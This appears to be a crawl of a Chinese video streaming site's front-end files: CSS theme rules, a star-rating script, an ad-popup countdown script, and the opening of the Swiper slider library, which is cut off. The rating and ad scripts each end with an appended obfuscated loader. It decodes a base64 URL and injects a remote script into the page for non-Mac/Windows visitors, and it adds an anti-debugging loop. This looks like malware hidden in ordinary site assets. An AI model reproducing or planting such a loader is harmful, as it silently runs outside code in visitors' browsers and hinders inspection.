.box-star-list li:hover a span:after,.box-star-list li:hover a span:before,.box-star-list li.active a span:after,.box-star-list li.active a span:before{border-bottom: 6px solid #fb7299;}
.box-star-list li:hover a span:before,.box-star-list li.active a span:before{border-bottom-color: #fb7299;}
.star-video-list .box-star-list {border-top: 1px solid #fb7299;}
a.actor_part:hover{ background: #fb7299;border: 1px solid #fb7299;}
.content_detail .playbtn.o_play a.btn{background:#fb729900;}
.content_detail .playbtn.o_play a{ color: #fb7299;border: 1px solid #fb7299;}
.themecolor li:hover{background: #fb7299;color: #fff;}
.wbalist_titbox .wba_ico {background-position: 0px -78px;background-size: cover;}

@media (max-width:820px){
	.head_menu_b:hover a.menu{background: none;border: 0;}
	.foot_mnav .foot_rows a.active{color: #fb7299;}
	.wx_but a{background: #fb7299;background: -webkit-linear-gradient(135deg,#ff95b4,#ff88aa 52%,#fb7299);background: linear-gradient(135deg,#ff95b4,#ff88aa 52%,#fb7299);box-shadow: 0 0 0.25rem 0 rgba(251, 114, 153, 0.3);}
}


--- FILE ---
content_type: application/javascript
request_url: https://a5fe.com/template/conch/asset/js/parts/gold.js
body_size: 1488
content:

var hadpingfen = 0;
function stars(r) {
	var curstars = parseInt(r.data.score/2);
	$("#pa").html(r['data'].vod_gold_5 + "人");
	$("#pb").html(r['data'].vod_gold_4 + "人");
	$("#pc").html(r['data'].vod_gold_3 + "人");
	$("#pd").html(r['data'].vod_gold_2 + "人");
	$("#pe").html(r['data'].vod_gold_1 + "人");
	
// 	$("#commnum").html(r['curpingfen'].num);
	
	var totalnum = parseInt(r['data'].vod_gold_1) + parseInt(r['data'].vod_gold_2) + parseInt(r['data'].vod_gold_3) + parseInt(r['data'].vod_gold_4) + parseInt(r['data'].vod_gold_5);
	
	if (totalnum > 0) {
		$("#pam").css("width", ((parseInt(r['data'].vod_gold_5) / totalnum) * 100) + "%");
		$("#pbm").css("width", ((parseInt(r['data'].vod_gold_4) / totalnum) * 100) + "%");
		$("#pcm").css("width", ((parseInt(r['data'].vod_gold_3) / totalnum) * 100) + "%");
		$("#pdm").css("width", ((parseInt(r['data'].vod_gold_2) / totalnum) * 100) + "%");
		$("#pem").css("width", ((parseInt(r['data'].vod_gold_1) / totalnum) * 100) + "%")
	};
	if (r['hadpingfen'] != undefined && r['hadpingfen'] != null) {
		hadpingfen = 1
	};
	var PFbai = r.data.score*10;
	if (PFbai > 0) {
		$("#rating-main").show();
		$("#rating-kong").hide();
		
// 		$("#fenshu").css('width', parseInt(PFbai) + "%");
// 		$("#total").css('width', parseInt(PFbai) + "%");
		
		$("#fenshu").animate({'width': parseInt(PFbai) + "%"});
		$("#total").animate({'width': parseInt(PFbai) + "%"});
		$("#pingfen").html(r.data.score);
		$("#pingfen2").html(r.data.score)
	} else {
		$("#rating-main").hide();
		$("#rating-kong").show();
		$(".loading").addClass('nopingfen').html('暂时没有人评分，赶快从左边打分吧！');
	};
	

	
// 	$("#golder").html(r['curpingfen'].golder);
	
	if (curstars > 0) {
		var curnum = curstars - 1;
		$("ul.rating li:lt(" + curnum + ")").addClass("current");
		$("ul.rating li:eq(" + curnum + ")").addClass("current");
		$("ul.rating li:gt(" + curnum + ")").removeClass("current");
		var arr = new Array('很差', '较差', '还行', '推荐', '力荐');
		$("#ratewords").html(arr[curnum])
	}
};
			
function gold_init(){
	
	$("ul.rating li").each(function(i) {
		var $title = $(this).attr("title");
		var $lis = $("ul.rating li");
		var num = $(this).index();
		var n = num + 1;
		$(this).click(function () {
				if (hadpingfen > 0) {
					$.showfloatdiv({txt: '已经评分,请务重复评分'});
					$.hidediv({});
				}
				else {
					$.showfloatdiv({txt: '数据提交中...', cssname: 'loading'});
					$lis.removeClass("active");
					$("ul.rating li:lt(" + n + ")").addClass("active");
					$("#ratewords").html($title);
					$.getJSON(maccms.path+'/index.php/ajax/score?mid='+$('#rating').attr('data-mid')+'&id='+$('#rating').attr('data-id')+'&score='+($(this).attr('val')*2), function (r) {
						if (parseInt(r.code) == 1) {
							stars(r);
							$.showfloatdiv({txt: r.msg});
							$.hidediv({});
							hadpingfen = 1;
						}
						else {
							hadpingfen = 1;
							$.showfloatdiv({txt: r.msg});
							$.hidediv({});
						}
					});
				}
			}
		).hover(function () {
			this.myTitle = this.title;
			this.title = "";
			$(this).nextAll().removeClass("active");
			$(this).prevAll().addClass("active");
			$(this).addClass("active");
			$("#ratewords").html($title);
		}, function () {
			this.title = this.myTitle;
			$("ul.rating li:lt(" + n + ")").removeClass("hover");
		});
	});
	$(".rating-panle").hover(function(){
		$(this).find(".rating-show").show();
	},function(){
		$(this).find(".rating-show").hide();
	});
}
gold_init();function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://a5fe.com/template/conch/js/ggjs.js
body_size: 1395
content:
$(function(){
var tc = $("#tcjs").val();
var tchttp = $("#tchttp").val();
var tctext = $("#tctext").val();
var tcimg = $("#tcimg").val();
var tchttp2 = $("#tchttp2").val();
var tctext2 = $("#tctext2").val();
var tcimg2 = $("#tcimg2").val();
var tchttp3 = $("#tchttp3").val();
var tctext3 = $("#tctext3").val();
var tcimg3 = $("#tcimg3").val();
var click24 = false;
if(MAC.Cookie.Get("Aiblog") != "1"){
    $("#gga").html('<div class="popup"><div class="row"><ul><li><a href="'+tchttp+'" target="_blank" title="'+tctext+'"><img src="'+tcimg+'" atl="'+tctext+'"></a></li><li><a href="'+tchttp2+'" target="_blank" title="'+tctext2+'"><img src="'+tcimg2+'" atl="'+tctext2+'"></a></li><li><a href="'+tchttp3+'" target="_blank" title="'+tctext3+'"><img src="'+tcimg3+'" atl="'+tctext3+'"></a></li></ul><div class="bottom"><div class="check"><span><i class="iconfont i-you"></i></span><p>点击不显示</p></div><i id="iconfont" class="iconfont">&#xe616;</i></div></div></div>');
}else{
    $(".popup").css("display","none");
}
$(".popup .check").click(function(){
    $(this).addClass("on");
	click24 = true;
})
$(".popup #iconfont").click(function(){
    $(".popup").css("display","none");
	if(click24){
		MAC.Cookie.Set("Aiblog","1",tc);
	}
});
});


var ggjs = $("#ggjs").val();
var ggjs2 = $("#ggjs2").val();
var ggjs3 = $("#ggjs3").val();
var ggjs4 = $("#ggjs4").val();
var ggjs5 = $("#ggjs5").val();
var ggjs6 = $("#ggjs6").val();
var ggjs7 = $("#ggjs7").val();
var ggjs8 = $("#ggjs8").val();
var ggjs9 = $("#ggjs9").val();
var ggjs10 = $("#ggjs10").val();
var ggjs11 = $("#ggjs11").val();
var ggjs12 = $("#ggjs12").val();
var ggjs13 = $("#ggjs13").val();
var ggjs14 = $("#ggjs14").val();
var ggjs15 = $("#ggjs15").val();
var ggjs16 = $("#ggjs16").val();
var ggjs17 = $("#ggjs17").val();
var ggjs18 = $("#ggjs18").val();
var ggjs19 = $("#ggjs19").val();
var ggjs20 = $("#ggjs20").val();
var ggjs21 = $("#ggjs21").val();
var ggjs22 = $("#ggjs22").val();
var ggjs23 = $("#ggjs23").val();
var ggjs24 = $("#ggjs24").val();
var ggjs25 = $("#ggjs25").val();
var ggjs26 = $("#ggjs26").val();
var ggjs27 = $("#ggjs27").val();
var ggjs28 = $("#ggjs28").val();
var ggjs29 = $("#ggjs29").val();
var ggjs30 = $("#ggjs30").val();
var ggjs31 = $("#ggjs31").val();
var ggjs32 = $("#ggjs32").val();
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg").css("display","none");
            $("#sgg11").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs2;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg2").css("display","none");
            $("#sgg12").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs3;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg3").css("display","none");
            $("#sgg13").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs4;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg4").css("display","none");
            $("#sgg14").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs5;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg5").css("display","none");
            $("#sgg15").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs6;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg6").css("display","none");
            $("#sgg16").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs7;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg7").css("display","none");
            $("#sgg17").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs8;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg8").css("display","none");
            $("#sgg18").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs9;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg9").css("display","none");
            $("#sgg19").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs10;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg10").css("display","none");
            $("#sgg20").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs11;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg21").css("display","none");
            $("#sgg31").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs12;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg22").css("display","none");
            $("#sgg32").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs13;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg23").css("display","none");
            $("#sgg33").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs14;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg24").css("display","none");
            $("#sgg34").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs15;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg25").css("display","none");
            $("#sgg35").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs16;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg26").css("display","none");
            $("#sgg36").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs17;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg27").css("display","none");
            $("#sgg37").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs18;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg28").css("display","none");
            $("#sgg38").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs19;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg29").css("display","none");
            $("#sgg39").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs20;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg30").css("display","none");
            $("#sgg40").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs21;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg41").css("display","none");
            $("#sgg51").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs22;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg42").css("display","none");
            $("#sgg52").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs23;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg43").css("display","none");
            $("#sgg53").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs24;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg44").css("display","none");
            $("#sgg54").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs25;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg45").css("display","none");
            $("#sgg55").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs26;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg46").css("display","none");
            $("#sgg56").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs27;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg47").css("display","none");
            $("#sgg57").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs28;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg48").css("display","none");
            $("#sgg58").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs29;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg49").css("display","none");
            $("#sgg59").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs30;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg50").css("display","none");
            $("#sgg60").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs31;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg61").css("display","none");
            // $("#sgg60").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs32;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg62").css("display","none");
            // $("#sgg60").css("display","none");
        }
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://a5fe.com/template/conch/js/swiper.min.js?_=1769257413671
body_size: 23947
content:
/**
 * Swiper 3.4.2
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * 
 * http://www.idangero.us/swiper/
 * 
 * Copyright 2017, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 * 
 * Licensed under MIT
 * 
 * Released on: March 10, 2017
 */
!function() {
    "use strict";
    var e, a = function(t, s) {
        function r(e) {
            return Math.floor(e)
        }
        function i() {
            var e = x.params.autoplay,
            a = x.slides.eq(x.activeIndex);
            a.attr("data-swiper-autoplay") && (e = a.attr("data-swiper-autoplay") || x.params.autoplay),
            x.autoplayTimeoutId = setTimeout(function() {
                x.params.loop ? (x.fixLoop(), x._slideNext(), x.emit("onAutoplay", x)) : x.isEnd ? s.autoplayStopOnLast ? x.stopAutoplay() : (x._slideTo(0), x.emit("onAutoplay", x)) : (x._slideNext(), x.emit("onAutoplay", x))
            },
            e)
        }
        function n(a, t) {
            var s = e(a.target);
            if (!s.is(t)) if ("string" == typeof t) s = s.parents(t);
            else if (t.nodeType) {
                var r;
